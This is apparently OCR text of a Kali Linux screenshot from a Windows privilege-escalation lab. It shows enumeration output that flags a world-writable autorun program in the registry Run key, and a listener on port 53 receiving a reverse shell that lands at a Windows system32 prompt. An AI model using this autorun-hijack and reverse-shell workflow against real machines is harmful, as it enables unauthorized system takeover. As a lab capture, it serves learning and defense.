 kali@kali: ~/Desktop/to...
kali@kali: ~/Desktop/to...
03:48 AM
41%
kali@kali: ~/Desktop/tools
File Actions Edit View Help
on#run-at-startup
Folder: C:\Windows\system32
File: C:\Windows\system32\SecurityHealthSystray.exe
RegPath: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Folder: C:\Windows\system32
File: C:\Windows\system32\VBoxTray.exe
RegPath: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Folder: C:\Program Files\Autorun Program
File: C:\Program Files\Autorun Program\program.exe
FilePerms: Everyone [AllAccess]
RegPath: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
System.Collections.Generic.KeyNotFoundException: The given key was not
at System.ThrowHelper.ThrowKeyNotFoundException()
at d4.ap()
[+] Scheduled Applications --Non Microsoft--(T1010)
[?] Check if you can modify other users scheduled binaries https://
ion#run-at-startup
System.IO.FileNotFoundException: Could not load file or assembly 'Micr
eyToken=c416bc1b32d97233' or one of its dependencies. The system canno
File name: 'Microsoft.Win32.TaskScheduler, Version=2.8.16.0, Culture=n
at dx.a()
at d4.ao()
WRN: Assembly binding logging is turned OFF.
To enable assembly bind failure logging, set the registry value [HKLM\
Note: There is some performance penalty associated with assembly bind
To turn this feature off, remove the registry value [HKLM\Software\Mic
--More--(70%)
kali@kali: ~/Desktop/tools
File Actions Edit View Help
[sudo] password for kali:
listening on [any] 53 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.15] 49680
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY